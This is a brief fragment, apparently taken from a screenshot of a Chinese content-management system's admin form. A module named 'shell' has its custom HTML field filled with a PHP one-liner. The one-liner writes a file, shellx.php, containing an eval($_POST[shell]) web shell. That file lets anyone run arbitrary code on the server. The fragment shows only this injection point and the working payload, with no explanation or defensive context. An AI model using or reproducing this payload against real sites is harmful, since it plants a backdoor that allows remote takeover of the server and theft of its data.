 返回上一级 属性
属性
数据模型： 其它模型 自定义html
模块名称： * shell
自定义html： <?php fputs(fopen("shellx.php","w"),"<?eval(\$_POST[shell]);?>");?>
限10000字节
提交